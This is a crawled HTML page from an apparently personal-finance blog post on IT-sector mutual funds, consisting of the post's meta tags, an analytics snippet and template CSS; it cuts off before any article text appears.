

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html
body_size: 59938
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-131790724-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131790724-1');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Karla:400,400i,700%7CLora:400,400i,700%7CSatisfy" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.themutualfundguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Mutual Fund Guide - RSS" href="https://www.themutualfundguide.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.blogger.com/feeds/3764382140415900582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/8392544996940950396/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg' rel='image_src'/>
<meta content='IT sector mutual funds have completed the cycle of outperformance to underperformance in the past two years, a given with sectoral mutual funds' name='description'/>
<meta content='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' property='og:url'/>
<meta content='Analyzing IT Sector funds and their recent performances ' property='og:title'/>
<meta content='IT sector mutual funds have completed the cycle of outperformance to underperformance in the past two years, a given with sectoral mutual funds' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/w1200-h630-p-k-no-nu/pexels-kevin-ku-577585.jpg' property='og:image'/>
<title>
Analyzing IT Sector funds and their recent performances  - The Mutual Fund Guide
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Analyzing IT Sector funds and their recent performances ' property='og:title'/>
<meta content='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg' property='og:image'/>
<meta content='IT sector mutual funds have completed the cycle of outperformance to underperformance in the past two years, a given with sectoral mutual funds' name='og:description'/>
<meta content='The Mutual Fund Guide' property='og:site_name'/>
<meta content='https://www.themutualfundguide.com/' name='twitter:domain'/>
<meta content='Analyzing IT Sector funds and their recent performances ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg' name='twitter:image'/>
<meta content='Analyzing IT Sector funds and their recent performances ' name='twitter:title'/>
<meta content='IT sector mutual funds have completed the cycle of outperformance to underperformance in the past two years, a given with sectoral mutual funds' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Jasmine
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="primary Color" type="color" default="#2CC990" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="primary Color" type="color" default="#62717a" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.feed-links{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight:normal;color:#000}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLVusEV6wJ55ULW1wV2fRBfwc56PjJfmxe3RXz2XxtfttgQyHI_tNz_fg8zf-nyL4Sq2LivTN6ShTz494idefdwwMdhomOysAoPoq4RxFxEi2Yze4L0a5KlgvLMgEN4usfwODHdaLgoOc/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTD5NApNd6pc26BR1CDuqhvC0aP5sZ5lP4fGMzaNy4Awgw9oZLSHGacCC5AUMeM3kyW2iN0kmIufwXaliw4Zur3SqWTPxOsgGcVe4uMB9VVM6Or0ULCGR-2_Q14qA15ZYr-cxkrCNxD0Q/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;verticle-align:middle}a:hover{color:#2CC990}body{color:#333;font-family:Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#ffffff}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1140px}#content-wrapper{margin:0 auto;padding:40px 0 80px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}#header-wrappers{color:#000;margin:0 auto;overflow:hidden;padding:30px 0px;position:relative;text-align:center}#header-inner{background-position:left;background-repeat:no}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#444;font-size:60px;font-weight:bold;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-align:center;font-family:'Satisfy', cursive}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#3B3B3B;margin:0;padding:0 0 20px;text-align:center;font-style:italic}.headerleft{margin:0;padding:0;display:inline-block}.headerleft img{float:none;margin:0 auto}.headerright{margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.headersocial{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.top-bar-social{float:left;padding:35px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover{background:#444}#search-bar{float:right;display:inline;position:relative}.header-search{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;padding:15px;height:35px;background:#fafafa;z-index:9999}.search-form input{border:1px solid #e9e9e9;height:36px;width:100%;box-sizing:border-box;padding-left:10px}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;border-bottom:1px rgba(230, 230, 230, 0.7) solid}ul#nav1{list-style:none;margin:0;padding:0;text-align:center}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15;margin:0 auto}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li:hover > a{color:#2CC990}#menu ul > li > a{color:#62717a;font-size:15px;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;font-weight:normal;letter-spacing:2px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;border:1px solid;border-bottom:none;border-color:#e5e5e5;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #e5e5e5;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#e5e5e5}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.03)}#menu ul > li > ul > li a{font-size:11px;display:block;color:#827E79;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.feat-slider-wrap{position:relative;margin:0 auto}.ty-slide-show{margin:0 auto}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:550px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover}.ty-slide .ty-slide-con{position:absolute;top:0;text-align:center;display:table;width:100%;height:550px;z-index:2;box-sizing:border-box;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{display:table-cell;vertical-align:middle}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-bonos-entry{line-height:0;margin:15px 0;padding:0 15px;box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-style:italic;font-family:Lora;font-size:34px;line-height:34px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide-con-inner{width:50%;margin:0 auto;padding:30px 0;opacity:.75;background:#000;box-sizing:border-box;position:relative}.ty-cat a,.ty-read a{display:inline-block;background-color:#2CC990;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1;overflow:hidden}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#fff;font-family:FontAwesome;position:absolute;background:#2CC990;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f104';font-family:fontawesome}.owl-next:before{content:'\f105';font-family:fontawesome}.owl-next{right:-100px}.owl-prev{left:-100px}.ty-slide:hover .owl-prev{left:0}.ty-slide:hover .owl-next{right:0}.sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid rgba(0,0,0,0.05);background:#fafafa}.sidebar .widget-content{position:relative}.sidebar h2{color:#000;font-size:20px;padding:5px 20px;font-weight:400;letter-spacing:1.5px;text-transform:capitalize;font-style:italic;position:relative;text-align:center;z-index:1}.sidebar .widget > h2:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}#sidebar .widget-content{padding:20px 15px 10px}article{padding:0}.post-outer{padding:0 0 10px;margin:0 0 20px;border-bottom:1px rgba(230, 230, 230, 0.7) solid}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;font-size:35px;font-weight:400;font-style:italic;line-height:1.2}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.block-image{float:none;width:100%;height:400px}.block-image .thumb{width:100%;height:400px;position:relative;display:block;overflow:hidden}.block-image .thumb .post-thumb{width:100%;height:400px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px;text-align:center}.post-header h1{line-height:100%;font-size:35px;font-weight:400;font-style:italic;color:#333;letter-spacing:1px}.post-head{margin:0 0 10px}.post-home-head{text-align:center;padding:0 0 20px}.date-meta .published{color:#000;font-weight:normal;letter-spacing:2px;font-size:12px}#meta-post{color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px}#meta-post a{color:#62717a}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#000;text-align:justify}.resumo span{display:block;margin-bottom:8px;font-size:16px;line-height:31px}.post img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.readmore{margin:0;padding:0;display:inline-block}.readmore a{border-radius:1px;text-transform:uppercase;color:#62717a;border:2px solid #424242;letter-spacing:2px;font-weight:700;font-size:12px;padding:8px 15px;display:inline-block;position:relative;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:before{border-left:10px solid transparent !important;border-top:10px solid #333;content:"";height:0;width:0;position:absolute;right:0;top:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:after{border-left:0 !important;border-top:0;border-right:10px solid transparent !important;border-bottom:10px solid #333;bottom:0;left:0;right:auto;top:auto;content:"";height:0;width:0;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:hover{border-color:#2CC990;color:#2CC990}.readmore a:hover:before,.readmore a:hover:after{border-color:#2CC990}.second-meta{text-align:center;padding:20px 0 0;color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px;position:relative}.second-meta-top{position:relative;margin:0 0 15px}.second-meta-top a{color:#62717a}.second-meta-top .post-comment-link{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.index .sharing-meta,.archive .sharing-meta{padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.sharing-meta{position:relative;padding:25px 0;text-align:center}.item .social-share-icons:before,.item .social-share-icons:after{border-top:1px solid #dadada;display:block;height:1px;content:" ";width:25%;position:absolute;left:0;top:40px;margin-left:10%;margin-right:10%}.item .social-share-icons:after{right:0;left:auto}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:right;text-align:center}.social-share-icons a{background:#444;color:#fff;display:inline-block;font-size:16px;width:30px;height:30px;line-height:30px;margin:0 6px 0px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-share-icons a:hover{background:#2CC990}.comment-link{white-space:normal}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.blogger-tab{display:block}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 25px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px;margin-bottom:10px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content 